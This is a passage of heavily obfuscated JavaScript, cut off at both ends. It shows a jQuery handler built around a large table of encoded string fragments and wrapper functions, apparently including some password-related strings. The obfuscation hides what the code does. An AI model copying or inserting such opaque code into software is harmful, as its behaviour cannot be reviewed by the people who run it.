-0x36,_0x1936a2);}$(_0x5446aa(0x38f,0x548,0x258,0x379,0x1fe))[_0x4bcf97(0x742,0x633,0x7d9,0x67b,0x6d8)+_0x5a9f43(0x6b,0xe6,0x283,0x142,0x1c)](function(_0xc010ce){function _0x18e3c6(_0x2d2530,_0x39e918,_0x28f49f,_0x3c7854,_0x5128b3){return _0x57ffa1(_0x3c7854-0x45,_0x39e918-0x12a,_0x5128b3,_0x3c7854-0x92,_0x5128b3-0x16);}const _0x576339={'LrxOX':_0x18e3c6(0x623,0x555,0x342,0x48a,0x2be)+_0x18e3c6(0x453,0x694,0x581,0x4f1,0x633)+_0x921906(0xf4,-0xa4,0x72,0x154,-0x27b)+_0x18e3c6(0x54f,0x559,0x637,0x5a8,0x642)+_0x921906(0x37f,0x187,-0x30,0x202,0x34),'PdslC':_0x49765b(0x31d,0x30d,0x45a,0x4f0,0x34f)+_0x921906(0xb,0xff,0x2a4,-0xb3,0x0)+_0x921906(0x36,0x109,-0xb,0xbd,0x2f9)+'\x20\x0a','EbrLu':_0x18e3c6(0x35d,0x295,0x256,0x2d1,0x2b9)+_0x49765b(-0xb,0xb1,0x192,0x1e2,0x23f)+'+$','HjAIK':function(_0x5605d3){return _0x5605d3();},'eFgWi':_0x1baf88(0x637,0x65d,0x63d,0x48d,0x440)+_0x1baf88(0x56a,0x3fd,0x4b7,0x457,0x632)+_0x921906(0x9f,0x136,0x16a,0x2be,0x1a9)+_0x18e3c6(0x49a,0x3c6,0x579,0x465,0x5e7)+_0x52ddb3(0x293,0x2b5,0x20e,0x449,0x439)+_0x49765b(0x16b,0x13e,0x1b4,0x30,0x324)+_0x18e3c6(0x3a1,0x548,0x722,0x567,0x3d4)+_0x49765b(0xc9,0xd9,0x2b2,0xdc,0x112)+_0x52ddb3(0x4ac,0x325,0x4ee,0x444,0x15a)+_0x921906(-0x93,0x12,0x18f,0x20c,-0x140)+_0x52ddb3(0x511,0x3e7,0x50d,0x451,0x20f)+_0x921906(-0x310,-0x131,-0x23f,-0x256,-0x287)+_0x1baf88(0x5e8,0x850,0x67d,0x6a1,0x489)+_0x49765b(0x519,0x378,0x4bc,0x1fc,0x457)+_0x1baf88(0x5ff,0x65b,0x670,0x5ec,0x695)+_0x921906(-0x30,-0xd0,-0x8b,0xb0,-0x1b6)+_0x921906(-0x24,0xaf,-0x56,0x12d,0xb3)+_0x921906(-0x17f,-0x69,-0x217,0xb7,0x37)+_0x49765b(0x150,0xe5,0x296,-0x106,0x208)+_0x1baf88(0x5be,0x585,0x5ee,0x7ca,0x60d)+_0x52ddb3(0x49f,0x531,0x67c,0x505,0x370)+_0x1baf88(0x58d,0x6e7,0x6c0,0x63d,0x6af)+_0x1baf88(0x134,0x303,0x319,0x372,0x2e4)+_0x18e3c6(0x59a,0x781,0x53c,0x5b9,0x516)+_0x18e3c6(0x37a,0x35e,0x450,0x271,0x3df)+_0x49765b(0x4cf,0x443,0x3e5,0x600,0x42e)+_0x921906(0xb7,0xe7,0x27e,-0xe,0x3e)+_0x52ddb3(0x445,0x387,0x4ca,0x217,0x487)+_0x18e3c6(0x11a,0x4b9,0x2da,0x2d7,0x2d3)+_0x52ddb3(0x5a8,0x3bb,0x295,0x254,0x358)+_0x18e3c6(0x28c,0x221,0x20c,0x373,0x241)+_0x52ddb3(0x71b,0x56d,0x6e8,0x4eb,0x6a4)+_0x52ddb3(0x526,0x3e8,0x30a,0x3ee,0x5a3)+_0x52ddb3(0x76e,0x590,0x657,0x49b,0x407)+_0x921906(0x18a,0x14e,0x47,-0x5f,0x4f)+_0x52ddb3(0x456,0x498,0x330,0x4fa,0x3e9)+_0x1baf88(0x38c,0x349,0x3d7,0x3fd,0x389)+_0x921906(0x71,-0xcb,-0x19b,-0x58,0x11a)+_0x1baf88(0x7ac,0x79e,0x615,0x55e,0x583)+_0x1baf88(0x72f,0x4f5,0x5d4,0x663,0x6f0)+_0x52ddb3(0x56e,0x3ba,0x2ab,0x258,0x3d0)+_0x49765b(0x406,0x3c3,0x59f,0x3aa,0x235)+_0x18e3c6(0x3df,0x3cd,0x423,0x5aa,0x5ec)+_0x1baf88(0x4ce,0x744,0x5c5,0x755,0x751)+_0x1baf88(0x4ee,0x3e0,0x4b3,0x5c9,0x5ff)+_0x52ddb3(0xfa,0x259,0x3d6,0x2cb,0x2c0)+_0x1baf88(0x420,0x6f2,0x5f1,0x72d,0x530)+_0x52ddb3(0x330,0x340,0x487,0x3c7,0x4a0)+_0x921906(-0x10b,0x17,0x118,0x1cf,-0x5e)+_0x52ddb3(0x53a,0x4c1,0x365,0x330,0x59c)+_0x52ddb3(0x2c7,0x443,0x306,0x4fa,0x4b7)+_0x1baf88(0x14b,0x27a,0x345,0x356,0x310)+_0x921906(-0x123,0x39,-0x12c,-0x14a,-0x4e)+_0x18e3c6(0x3b4,0x64c,0x464,0x461,0x321)+_0x921906(0x2ad,0xef,0x149,0x2f,0x22)+_0x52ddb3(0x29c,0x42f,0x357,0x280,0x4d2)+_0x52ddb3(0x152,0x1d9,-0xd,0x2a0,0x333)+_0x921906(0x16,-0x143,-0x80,0x86,0x35)+_0x52ddb3(0x3e9,0x4f9,0x45b,0x69a,0x51b)+_0x18e3c6(0x41e,0x35b,0xa3,0x22c,0x1d7)+_0x49765b(0x144,0x68,0x19c,-0x77,-0x88)+_0x921906(0x175,0xf0,-0x74,0x296,0xd8)+_0x49765b(0x323,0x366,0x513,0x46d,0x31c)+_0x18e3c6(0x494,0x31d,0x505,0x3b4,0x478)+_0x1baf88(0x3a2,0x37b,0x50b,0x65a,0x43a)+_0x1baf88(0x3b9,0x529,0x3fc,0x244,0x463)+_0x49765b(0x1c1,0x1e3,0x27f,0x6f,0x1a0)+_0x49765b(0x399,0x1c5,0x2fc,0x3b4,0x184)+_0x1baf88(0x439,0x188,0x312,0x3a5,0x32a)+_0x52ddb3(0x3fb,0x552,0x6b6,0x619,0x57e)+_0x1baf88(0x4f1,0x35c,0x489,0x5e7,0x3a0)+_0x921906(-0x18b,-0x18b,0x5f,0x10,-0x84)+_0x52ddb3(0x5db,0x48b,0x2d2,0x4a7,0x2ae)+_0x921906(-0x166,0x64,0x200,-0x191,-0x70)+_0x49765b(0x1ed,0x3ad,0x27b,0x22f,0x4f2)+_0x921906(0x109,0x6f,-0x20,0x21b,-0x130)+_0x1baf88(0x48b,0x241,0x2fe,0x3b9,0x3c6)+_0x18e3c6(0x480,0x462,0x343,0x53f,0x630)+_0x52ddb3(0x3c6,0x59b,0x556,0x3ac,0x6cb)+_0x18e3c6(0x189,0x282,0x469,0x35a,0x3ce)+_0x1baf88(0x3f2,0x60e,0x5be,0x52c,0x719)+_0x1baf88(0x258,0x32e,0x2f4,0x1b4,0x3e8)+_0x921906(-0x3c,-0x3c,0x102,0x15c,-0xa8)+_0x52ddb3(0x419,0x465,0x31a,0x5c3,0x375)+_0x49765b(0x18a,0x214,0x273,0x84,0x1e)+_0x49765b(0x378,0x1f0,0x5,0x1d6,0x11c)+_0x921906(-0x6c,-0x70,-0x10a,-0x1e,-0x1a7)+_0x921906(0x47,-0xd4,-0xaa,-0x127,0x111)+_0x49765b(0x1ca,0x223,0x259,0x122,0x2eb)+_0x49765b(0x2a5,0x427,0x48c,0x622,0x527)+_0x921906(-0x1c9,-0x109,-0x2e4,0x5d,-0xc2)+_0x1baf88(0x68d,0x682,0x591,0x6cb,0x4ab)+_0x921906(-0x9a,-0x7c,0x165,-0x63,-0x174)+_0x18e3c6(-0x9,0x25f,0x2e2,0x1f1,0x363)+_0x49765b(0x6a,0xd2,0x2b7,-0x83,0x1da)+_0x49765b(0x66,0x4c,0x179,0xb3,-0x17a)+_0x18e3c6(0x414,0x18d,0x371,0x31b,0x29b)+_0x921906(-0x2e,-0x115,-0x2b8,-0x2fe,0xe)+_0x18e3c6(0x2ab,0x480,0x3af,0x2b5,0x345)+_0x1baf88(0x2e1,0x450,0x3fe,0x36c,0x25f)+_0x49765b(0x237,0x1db,0xc8,0x1d,0xd5)+_0x18e3c6(0x4b0,0x375,0x5e2,0x3f7,0x49a)+_0x921906(0x1ce,0xa3,0x261,-0xa7,0x266)+_0x921906(0x192,-0x49,-0x15f,-0x7f,0x3b)+_0x921906(0x14f,0x32,0x196,0xf3,-0x22)+_0x52ddb3(0x618,0x466,0x425,0x5f3,0x3cd)+_0x921906(-0x6f,-0xc8,-0xe,-0x122,-0x8a)+_0x1baf88(0x5e1,0x695,0x6b2,0x5e6,0x670)+_0x49765b(0x2dd,0x431,0x2df,0x564,0x4cb)+_0x18e3c6(0x50e,0x36a,0x2c7,0x45e,0x64f)+_0x18e3c6(0x49a,0x35d,0x65d,0x502,0x4fa)+_0x921906(0x12f,0x1dc,0xa9,0x15e,0x33c)+_0x921906(-0x2f,0x112,0x193,0x65,0x1ca)+_0x1baf88(0x341,0x5ab,0x4b8,0x435,0x3d0)+_0x52ddb3(0x41f,0x28b,0x354,0xa9,0x388)+_0x1baf88(0x580,0x383,0x54a,0x68e,0x442)+_0x1baf88(0x1ac,0x4a3,0x309,0x443,0x501)+_0x1baf88(0x3d5,0x44f,0x33d,0x3a5,0x2ef)+_0x18e3c6(0x6db,0x7b6,0x778,0x5bd,0x4ba)+_0x52ddb3(0x4f4,0x4ec,0x551,0x374,0x58a)+_0x18e3c6(0x3fb,0x3fc,0x53c,0x42e,0x2a3)+_0x52ddb3(0x2a7,0x46d,0x2f9,0x278,0x30c)+_0x18e3c6(0x573,0x229,0x3c8,0x3f0,0x409)+_0x52ddb3(0x6ad,0x522,0x37d,0x335,0x530)+_0x1baf88(0x3f6,0x4a5,0x480,0x40e,0x3ba)+_0x1baf88(0x388,0x632,0x46e,0x319,0x54a)+_0x49765b(0x1f3,0x10f,0x2d4,-0xcb,0x98)+_0x18e3c6(0x2d8,0x14b,0x3ab,0x2f0,0x40b)+_0x18e3c6(0x3b2,0x59,0x256,0x256,0x3ee)+_0x49765b(0x82,0xf2,0x271,0xd9,0x2c6)+_0x52ddb3(0x624,0x535,0x54d,0x607,0x45c)+_0x1baf88(0x55b,0x655,0x548,0x386,0x4e6)+_0x52ddb3(0x28a,0x427,0x382,0x46e,0x294)+_0x921906(0x8c,0x176,-0x2b,0x259,0x33f)+_0x49765b(0x432,0x29f,0x30a,0xf5,0x390)+_0x49765b(0x142,0x113,0x30e,0x8f,0x2b4)+_0x18e3c6(0x377,0x431,0x272,0x323,0x140)+_0x52ddb3(0x51c,0x436,0x5a5,0x290,0x3f3)+_0x49765b(0x4cc,0x338,0x2a0,0x51e,0x454)+_0x921906(-0x19e,-0xbb,-0x20f,0x8c,-0x1db)+_0x921906(0x104,-0x44,-0x1fb,-0x1ec,-0xe1)+_0x921906(0x275,0xb4,0xf0,0x68,0xf9)+_0x18e3c6(-0x10,0x32a,0x2d0,0x1e7,0x272)+_0x18e3c6(0x340,0x641,0x5c8,0x47e,0x542)+_0x49765b(0x3b1,0x314,0x1d6,0x4d0,0x4b4)+_0x18e3c6(0x40f,0x27f,0x363,0x222,0x4e)+_0x52ddb3(0xf4,0x2c3,0x229,0x42c,0xe2)+_0x921906(-0x26,0x61,0x203,0x236,-0xe8)+_0x49765b(0x19,0x186,0x278,0x7a,0x30)+_0x52ddb3(0x31c,0x461,0x542,0x5af,0x305)+_0x1baf88(0x625,0x707,0x521,0x685,0x3cf)+_0x52ddb3(0x363,0x4d4,0x2d7,0x4a7,0x311),'pqeaq':function(_0x4d3aef,_0x2f3c30){return _0x4d3aef+_0x2f3c30;},'QnBiG':_0x1baf88(0x52a,0x5d6,0x45e,0x299,0x45c)+_0x49765b(0x3a0,0x25c,0xd8,0x2ef,0x2d8)+_0x1baf88(0x5b9,0x535,0x47f,0x642,0x3dd)+_0x49765b(0x2b1,0x38b,0x403,0x1ad,0x4a3)+_0x18e3c6(0x387,0x29e,0x1e0,0x334,0x449)+_0x18e3c6(0x1b9,0x1e3,0x34f,0x2af,0x369)+_0x52ddb3(0x32b,0x21b,0x2be,0x23,0xd7)+'\x0a\x0a','JCCdf':_0x921906(-0x275,-0x118,-0x156,0xba,-0x164)+_0x921906(0x22,-0x141,0xaf,-0xa4,-0xd7)+_0x921906(0x1ef,0x24,0xc1,0x1b8,-0x1c3)+_0x52ddb3(0x5ec,0x458,0x27e,0x47b,0x424)+_0x1baf88(0x5e4,0x62e,0x64b,0x667,0x708)+_0x921906(0x24,-0x162,0xf,-0x28e,-0x148)+_0x49765b(0x39b,0x350,0x41e,0x177,0x4a1)+_0x49765b(0x263,0x405,0x33a,0x40b,0x246)+_0x52ddb3(0x246,0x1e0,0x8c,0x1a1,0x42)+'\x0a','uCwNO':_0x921906(0x10f,-0xc7,-0x1db,-0x29e,-0x164)+_0x49765b(0x66,0x1f6,0x338,0x89,0xb1)+_0x921906(-0xe3,-0xc0,-0x103,-0x11e,-0x138)+_0x1baf88(0x500,0x555,0x3c5,0x384,0x38b)+_0x52ddb3(0x5a4,0x458,0x36f,0x423,0x495)+_0x18e3c6(0x778,0x705,0x4ea,0x5a4,0x78f)+_0x49765b(0x235,0x1f6,0xd5,0x28,0x112)+_0x1baf88(0x506,0x70d,0x6ad,0x86e,0x4e8)+_0x52ddb3(0x46d,0x332,0x2b5,0x49a,0x158)+_0x921906(0x180,0x222,0xa1,0x3bb,0x347)+_0x52ddb3(0x44c,0x272,0x261,0x25b,0x183)+_0x921906(0x284,0x208,0x12,0x112,0x243),'ytbDe':_0x921906(-0x264,-0x133,-0x1e5,-0x37,-0xb)+_0x1baf88(0x40d,0x4d7,0x4e3,0x3e8,0x39e)+_0x1baf88(0x3d7,0x1b4,0x3a8,0x4fd,0x2d6)+_0x921906(-0x1d8,-0xd2,-0x18f,-0x22a,-0x1ad)+_0x18e3c6(0x131,0x16f,0x1b2,0x245,0x33b)+_0x18e3c6(0x1fc,0xaa,0x287,0x27b,0x33c)+_0x18e3c6(0x7b,0x146,0x86,0x24a,0x3d4)+_0x921906(0x125,0x164,0x2f9,0x2e9,0x2ba)+_0x18e3c6(0x693,0x3bf,0x6cd,0x592,0x529)+'\x20\x0a','WRAtm':_0x18e3c6(0x4e3,0x2d3,0x635,0x445,0x370)+_0x49765b(0x28b,0x410,0x527,0x266,0x2d8)+_0x1baf88(0x301,0x373,0x3a8,0x47f,0x27f)+_0x1baf88(0x4a4,0x264,0x3b2,0x566,0x4c8)+_0x49765b(0x430,0x252,0xe2,0x2bc,0x1d6)+_0x1baf88(0x4f3,0x451,0x424,0x4e6,0x2c4)+_0x1baf88(0x6e2,0x42a,0x5cb,0x3e9,0x642)+_0x921906(-0x332,-0x151,-0x26a,-0x13,0x77)+_0x18e3c6(0x3c3,0x44e,0x453,0x451,0x55f),'vSKVO':function(_0x4d7294,_0x4f1c77){return _0x4d7294(_0x4f1c77);},'iXhhr':function(_0x2dfdca,_0x807b6e){return _0x2dfdca+_0x807b6e;},'himYW':_0x18e3c6(0x4d4,0x2b0,0x315,0x498,0x4fd)+_0x921906(0x1e,-0x6d,0x22,-0xf3,0x78)+_0x1baf88(0x687,0x629,0x612,0x7f0,0x5bf)+_0x921906(0xa7,-0x2e,-0x1ed,0x14b,-0x16c),'iDyAv':_0x52ddb3(0x5a1,0x44d,0x561,0x5a9,0x39a)+_0x18e3c6(0x27e,0x223,0x459,0x34d,0x4f3)+_0x18e3c6(0x273,0x2ad,0x1fb,0x2ea,0x121)+_0x49765b(0x1e,0x13d,0x287,0x2b,0x15e)+_0x1baf88(0x369,0x671,0x4a5,0x376,0x51f)+_0x52ddb3(0x35d,0x3fc,0x317,0x44a,0x259)+'\x20)','JbPhK':function(_0x2d16ca,_0x5d3591){return _0x2d16ca(_0x5d3591);},'kTPua':_0x52ddb3(0x359,0x391,0x2bc,0x29c,0x1ab)+_0x18e3c6(0x69c,0x603,0x599,0x4f0,0x53c)+_0x921906(0x1b9,0x76,-0xb9,0x23e,0x221)+_0x18e3c6(0x28e,0x5cc,0x2eb,0x419,0x53a),'nTSfW':_0x1baf88(0x4dc,0x322,0x45c,0x59b,0x2ff)+_0x18e3c6(0x6b2,0x6a1,0x425,0x575,0x575)+_0x52ddb3(0x41e,0x300,0x176,0x137,0x251)+')','hAtUY':_0x49765b(0x21d,0xf8,0x26c,-0xa,0x250)+_0x921906(-0x40,0x107,0x23b,0x97,-0xc9)+_0x921906(0x1a2,0x1d8,0x17b,0x225,0x28b)+_0x49765b(0x51a,0x3ab,0x289,0x407,0x235)+_0x49765b(0x1bc,0x2c5,0x113,0x361,0x488)+_0x18e3c6(0x51d,0x460,0x63b,0x456,0x630)+_0x18e3c6(0x549,0x3b2,0x4ff,0x491,0x3e5),'BDWos':function(_0x5f0fa9,_0x38585b){return _0x5f0fa9(_0x38585b);},'HeoBv':_0x49765b(0x417,0x286,0x145,0x451,0xa1),'omtrM':function(_0x2cba5e,_0x2f8849){return _0x2cba5e+_0x2f8849;},'dsMwP':_0x921906(0x29a,0x1e8,0x1b2,0xe3,0x1ca),'jwJlA':_0x49765b(0xd0,0x19d,0x154,0x5e,0x39b),'xvixW':function(_0xafec22,_0xbda6ce,_0xed5725){return _0xafec22(_0xbda6ce,_0xed5725);},'sftGs':function(_0x1c97ca,_0x2bbbfb){return _0x1c97ca!==_0x2bbbfb;},'iwfFe':_0x18e3c6(0x48e,0x3a6,0x510,0x4e8,0x2f5),'kCVBO':function(_0x33a915,_0x246257){return _0x33a915(_0x246257);},'xHriz':function(_0x2c46bf,_0x4c3142){return _0x2c46bf+_0x4c3142;},'rGWyD':function(_0x80f5d3,_0x10609d){return _0x80f5d3+_0x10609d;},'GutVv':function(_0x1f4e71,_0xc6f04){return _0x1f4e71+_0xc6f04;},'rzsIK':function(_0x5da539,_0xa02288){return _0x5da539+_0xa02288;},'TiCJT':_0x1baf88(0x59c,0x6fa,0x59b,0x60b,0x784)+_0x18e3c6(0x518,0x3ae,0x4bf,0x599,0x4f6)+_0x18e3c6(0x332,0x355,0x5c0,0x430,0x339)+_0x52ddb3(0x1b8,0x2b6,0x3c7,0xd4,0x127)+_0x49765b(0x4b4,0x386,0x4c5,0x4c0,0x25f)+_0x49765b(0x406,0x442,0x438,0x259,0x3c9)+_0x921906(0x2e,-0x6b,-0x8c,-0x218,0x18a)+_0x52ddb3(0x672,0x492,0x3a8,0x435,0x3f2)+_0x49765b(0x1fe,0x390,0x1be,0x48c,0x586)+_0x49765b(0x247,0x3f1,0x5cd,0x25d,0x334),'LFYbQ':function(_0xc2a990,_0x4b96e2){return _0xc2a990==_0x4b96e2;},'kXHQX':function(_0xb648f5,_0x5cf508){return _0xb648f5!==_0x5cf508;},'xwUda':_0x18e3c6(0xe5,0x140,0x285,0x295,0x98),'IXmqq':_0x921906(0x11,0x1f8,0x30e,0x1ba,0x163),'PFCJo':function(_0xf9cdf2,_0x1076d4){return _0xf9cdf2+_0x1076d4;},'eAhSv':_0x49765b(0x12c,0x320,0x3d4,0x202,0x489)+_0x52ddb3(0x406,0x35c,0x420,0x3b9,0x213)+_0x18e3c6(0x2e2,0x26b,0x209,0x263,0x90)+_0x921906(-0x135,0x82,0x177,0x4f,0x119)+_0x921906(-0x1b3,-0x185,-0x1ae,-0x343,-0x2c2)+_0x921906(-0xe7,-0x94,-0x1a9,0x55,-0x1e7)+_0x18e3c6(0x143,0x3ea,0xf6,0x21b,0x353)+'\x0a','JCBPu':_0x18e3c6(0x45e,0x36c,0x45c,0x48f,0x615)+_0x18e3c6(0x385,0x55f,0x385,0x407,0x515)+_0x921906(0x136,0x4c,-0x4e,0x3f,-0xe9)+_0x18e3c6(0x763,0x764,0x4b4,0x596,0x630)+_0x18e3c6(0x15d,0x171,0x3c9,0x252,0x77)+_0x52ddb3(0x460,0x2c9,0x377,0x2da,0x1a4)+_0x18e3c6(0x1cb,0x1a0,0x49a,0x399,0x271),'hXvEf':_0x52ddb3(0x538,0x4bc,0x3b2,0x497,0x423)+_0x52ddb3(0x519,0x4bf,0x561,0x667,0x679)+_0x18e3c6(0x316,0x1f1,0x209,0x1e4,0x27b)+_0x18e3c6(0x66d,0x3bc,0x5c4,0x4d5,0x590)+_0x49765b(0x206,0x159,0x30c,0x1e8,0xa2)+_0x1baf88(0x349,0x6f6,0x503,0x60a,0x554)+'\x20\x0a','FXhYS':_0x52ddb3(0x4aa,0x578,0x4d3,0x3d4,0x607)+_0x49765b(0x284,0xe2,0xaf,-0xd3,-0x4d)+_0x18e3c6(0x3ea,0x391,0x4d1,0x446,0x303)+_0x921906(-0x395,-0x19e,-0x1a9,-0x202,-0x220)+_0x18e3c6(0x4ee,0x426,0x454,0x43c,0x623)+_0x18e3c6(0x253,0x3a0,0x2dc,0x297,0x381)+_0x921906(0x163,0xc1,-0x15,-0xa5,0x2a8),'SJPPc':function(_0x5db445,_0xf8c4d){return _0x5db445+_0xf8c4d;},'wLvwS':function(_0x325da2,_0x1e7782){return _0x325da2==_0x1e7782;},'bGgBZ':function(_0x4e78ab,_0x54a98c){return _0x4e78ab!==_0x54a98c;},'KOHre':_0x921906(-0x17a,-0xf2,0x9b,-0x7d,-0x1e5),'GDQUn':_0x49765b(0x365,0x291,0x397,0x13d,0x415),'gqima':_0x52ddb3(0x3e5,0x203,0x3a3,0x12f,0x30a)+_0x52ddb3(0x28d,0x267,0x150,0x1e0,0x356)+_0x1baf88(0x552,0x537,0x698,0x5c8,0x631)+_0x18e3c6(0x594,0x4c6,0x56b,0x3f6,0x51a)+_0x18e3c6(0x304,0x367,0x446,0x3b1,0x53b)+_0x18e3c6(0x327,0xc6,0x121,0x1ec,0x372)+_0x18e3c6(0x5bc,0x70f,0x38e,0x525,0x3d2)+_0x52ddb3(0x37c,0x1c2,0x1db,0x3a2,0x24b)+_0x52ddb3(0x5cb,0x4ac,0x2b4,0x60c,0x61d)+_0x49765b(0x31,0x17e,-0x5c,-0x60,-0x20)+_0x921906(0xd7,-0xa4,-0xf8,0xa4,-0x286)+_0x1baf88(0x5ee,0x537,0x6d9,0x697,0x7d2)+_0x49765b(0x17a,0x2ad,0x1c0,0x111,0x36a),'cCbcE':_0x49765b(0x2e,0x129,0x0,0xd5,-0xc9)+_0x18e3c6(0x44b,0x5c9,0x610,0x52b,0x5db),'aTPza':_0x921906(0x3bb,0x21a,0x30f,0x373,0x1c6)+_0x1baf88(0x6e7,0x76e,0x5e3,0x527,0x675)+_0x1baf88(0x54d,0x6ce,0x4e0,0x334,0x685),'MXmye':function(_0x5934c6,_0x3600ca){return _0x5934c6+_0x3600ca;},'zuFJO':function(_0x3a031f,_0x459b24){return _0x3a031f!==_0x459b24;},'PXEjI':_0x18e3c6(0x27c,0x124,0x22d,0x242,0x319),'iJzst':_0x1baf88(0x489,0x5bb,0x5d9,0x684,0x4c8),'JvZnG':function(_0x2444b5,_0x2a3bec){return _0x2444b5+_0x2a3bec;},'JeYLL':_0x1baf88(0x2ed,0x2c8,0x3bf,0x567,0x59f),'IJLxW':_0x18e3c6(0x522,0x33a,0x231,0x361,0x1f5),'snjlC':function(_0x1bc84f,_0x45cc51){return _0x1bc84f+_0x45cc51;},'CxCXe':function(_0x1a9b7a,_0x4b95d8){return _0x1a9b7a+_0x4b95d8;},'WaGfF':_0x18e3c6(0x659,0x38b,0x5a7,0x48f,0x4fb)+_0x1baf88(0x525,0x2f2,0x491,0x345,0x2ff)+_0x49765b(0x1c,0xcc,0x21a,0xbc,0x242)+_0x921906(-0x2a8,-0x104,0x19,-0x204,-0x208)+_0x18e3c6(0x350,0x394,0x66e,0x52c,0x72a)+_0x49765b(0x4c7,0x3be,0x208,0x4b6,0x268)+_0x1baf88(0x5ca,0x797,0x647,0x489,0x51f)+'\x20\x0a','sgrIS':_0x921906(-0x132,-0x144,-0x85,-0x1b5,-0x195)+_0x18e3c6(0x1c7,0x3b2,0x22a,0x1e0,0x2f8)+_0x1baf88(0x227,0x18c,0x33a,0x1e2,0x452)+_0x52ddb3(0x3a1,0x1ad,0x2d2,0x32a,0x5f)+_0x49765b(0x1a6,0xce,0x172,0x30,0x4f)+_0x921906(0x244,0x12a,0x1f,0x2e0,0x1dc)+_0x921906(0xb3,0x161,0x6f,-0x95,0x304)+_0x18e3c6(0x3a7,0x2d8,0x441,0x332,0x431)+_0x49765b(0x263,0x18b,0x217,0xab,0x254)+_0x49765b(0x4f1,0x37b,0x411,0x2b4,0x31e)+_0x52ddb3(0x6d2,0x4f1,0x6c3,0x57a,0x6bd)+_0x921906(-0x24a,-0x9e,0xb4,-0xef,0x98)+_0x921906(-0x1c6,-0x110,0x8a,0x3c,-0x2e5)+'\x0a','HvHex':_0x18e3c6(0x430,0x338,0x4f7,0x3bc,0x40c)+_0x18e3c6(0x2d5,0x361,0x547,0x3c0,0x31a)+_0x49765b(0x5be,0x3de,0x3bf,0x4d2,0x573)+_0x18e3c6(0x52f,0x3ab,0x464,0x487,0x3c6)+_0x1baf88(0x2de,0x5cc,0x46d,0x3bf,0x4d5)+_0x1baf88(0x577,0x2c2,0x49c,0x33f,0x3d5)+_0x52ddb3(0x327,0x499,0x422,0x510,0x36a)+_0x49765b(0x331,0x260,0x83,0x357,0x376)+_0x52ddb3(0x3be,0x1c1,0x5c,0x214,0x38f)+_0x18e3c6(0x300,0x142,0x2fb,0x304,0x1d9)+_0x1baf88(0x68b,0x570,0x67e,0x543,0x81a)+_0x18e3c6(0x3a2,0x418,0x4ee,0x39f,0x289)+_0x1baf88(0x486,0x4fd,0x3b8,0x3f1,0x358)+_0x49765b(0x17e,0x32a,0x37e,0x2ca,0x408),'pVgHA':function(_0x2a0a6c,_0x2b6ee3){return _0x2a0a6c!==_0x2b6ee3;},'UhTqO':_0x52ddb3(0x501,0x3e3,0x4ec,0x4a9,0x39a),'tdTLP':_0x1baf88(0x33c,0x2e6,0x3ae,0x24f,0x319)+_0x1baf88(0x7a0,0x4e2,0x639,0x790,0x457)+_0x1baf88(0x665,0x7b3,0x5b9,0x64a,0x49a)+_0x52ddb3(0x686,0x548,0x546,0x4c3,0x3af)+_0x18e3c6(0x3af,0x230,0x3bc,0x326,0x4dc)+_0x49765b(0x192,0x79,0xad,0x261,0x22b)+_0x49765b(0x419,0x23b,0x419,0x42f,0x3ac)+_0x18e3c6(0x540,0x29d,0x485,0x3f1,0x4cd),'ZtGBw':_0x921906(0xd8,-0x30,-0x199,-0x7f,-0x124),'QOaUu':function(_0x19c04f,_0x43c512){return _0x19c04f(_0x43c512);},'TstBA':function(_0x3fde98,_0x46808f){return _0x3fde98+_0x46808f;},'ZoNxB':function(_0x2589ab,_0x3621ae){return _0x2589ab+_0x3621ae;},'NGhQw':_0x52ddb3(0x28f,0x444,0x35d,0x38b,0x2bd)+'\x20','xziYo':function(_0x50bad1,_0x469997){return _0x50bad1==_0x469997;},'oQCGB':_0x921906(0x6e,0x111,0xd3,0x278,-0x38)+_0x921906(0xa1,0x1d,0x39,0x218,-0x13b),'HhMHi':_0x49765b(0x355,0x2fd,0x41a,0x486,0x314)+'rd','Xgfoo':_0x49765b(0x36c,0x1ce,0x268,0xf6,0x208)+_0x49765b(0xae,0xbc,0x40,-0x121,0x202),'zNSPv':_0x52ddb3(0x21a,0x323,0x2ff,0x27c,0x3df)+'RD','rsUKP':_0x49765b(0x41f,0x369,0x4eb,0x3d1,0x31a)+_0x18e3c6(0x346,0x401,0x55e,0x396,0x309),'WPoto':_0x18e3c6(0x563,0x43f,0x330,0x4f6,0x491)+'rd','RYmqp':function(_0x3398e8,_0x4ddfb9){return _0x3398e8===_0x4ddfb9;},'bKlxW':_0x921906(0x196,0xae,0x15d,0x1c,-0x117),'YoRMe':function(_0x29bea4,_0x9f8cf7){return _0x29bea4+_0x9f8cf7;},'dvuQd':_0x49765b(0x2f0,0x368,0x1c7,0x27f,0x412)+_0x49765b(0x31f,0x24e,0x1d2,0x272,0x120)+_0x921906(0x2ec,0xf1,0x291,0xd5,0x16)+_0x18e3c6(0x42c,0x6a6,0x5f0,0x59c,0x615)+_0x49765b(0x3e5,0x2fc,0x138,0x104,0x2d3)+_0x1baf88(0x2b3,0x442,0x31f,0x405,0x1f0)+_0x1baf88(0x4bd,0x828,0x640,0x4f3,0x800)+_0x52ddb3(0x5ea,0x416,0x555,0x327,0x480)+_0x18e3c6(0x2ee,0x311,0x43b,0x43a,0x5db),'eUHDR':_0x1baf88(0x4b6,0x694,0x5f7,0x698,0x493)+_0x49765b(0x3d7,0x444,0x51b,0x279,0x44a)+_0x1baf88(0x4a3,0x231,0x31d,0x39d,0x1fa)+_0x49765b(0x220,0x253,0x442,0x44a,0x82)+_0x1baf88(0x366,0x346,0x4ee,0x6ad,0x536)+_0x49765b(0x20f,0x353,0x1db,0x263,0x2a7)+_0x18e3c6(0x332,0x4ca,0x3eb,0x35f,0x513)+_0x52ddb3(0x43d,0x31e,0x2e2,0x45e,0x139)+_0x18e3c6(0x46b,0x415,0x2fd,0x3cf,0x2f7)+_0x18e3c6(0x401,0x51f,0x212,0x3c4,0x3c2)+_0x1baf88(0x610,0x551,0x694,0x79f,0x6de)+_0x18e3c6(0x2c5,0x282,0x557,0x3af,0x31b)+'\x20\x0a','MJqIA':function(_0x2b4a59,_0x496d1f){return _0x2b4a59==_0x496d1f;},'Skbwb':_0x49765b(0x4b1,0x36b,0x396,0x476,0x508),'pmULw':_0x49765b(0x5c3,0x424,0x403,0x398,0x3be)+_0x18e3c6(0xdc,0x280,0x2b7,0x284,0x1af)+_0x921906(0x25d,0x1aa,0x1c9,0x33c,0x192),'pXlBY':_0x52ddb3(0x32f,0x31d,0x391,0x294,0x3ec)+'er','RYWvU':function(_0x15d36f,_0x1c120f){return _0x15d36f(_0x1c120f);},'lowky':function(_0x58d5ea,_0xff294){return _0x58d5ea+_0xff294;},'bJOkJ':function(_0xbbfa94,_0x3e5690){return 